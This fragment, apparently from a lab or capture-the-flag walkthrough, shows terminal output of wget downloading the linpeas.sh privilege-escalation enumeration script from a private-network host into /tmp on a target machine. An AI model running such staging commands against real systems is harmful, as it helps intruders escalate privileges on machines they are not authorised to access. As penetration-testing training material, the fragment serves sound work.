 $ cd /tmp
$ wget http://192.168.32.131:8080/linpeas.sh
--2025-05-10 00:33:36--  http://192.168.32.131:8080/linpeas.sh
Connecting to 192.168.32.131:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 6% 28.2M 0s
50K .......... .......... .......... .......... .......... 12% 39.5M 0s
100K .......... .......... .......... .......... .......... 18% 57.9M 0s
150K .......... .......... .......... .......... .......... 24% 49.7M 0s
200K .......... .......... .......... .......... .......... 30% 36.7M 0s
250K .......... .......... .......... .......... .......... 36% 77.7M 0s
300K .......... .......... .......... .......... .......... 42% 62.3M 0s
350K .......... .......... .......... .......... .......... 48% 49.5M 0s
400K .......... .......... .......... .......... .......... 54% 67.1M 0s
450K .......... .......... .......... .......... .......... 60% 60.9M 0s
500K .......... .......... .......... .......... .......... 67% 67.2M 0s
550K .......... .......... .......... .......... .......... 73% 96.4M 0s
600K .......... .......... .......... .......... .......... 79%  120M 0s
650K .......... .......... .......... .......... .......... 85%  131M 0s
700K .......... .......... .......... .......... .......... 91% 89.1M 0s
750K .......... .......... .......... .......... .......... 97% 90.5M 0s
800K .......... .......... 100% 73.9M=0.01s
2025-05-10 00:33:36 (59.7 MB/s) - 'linpeas.sh' saved [840139/840139]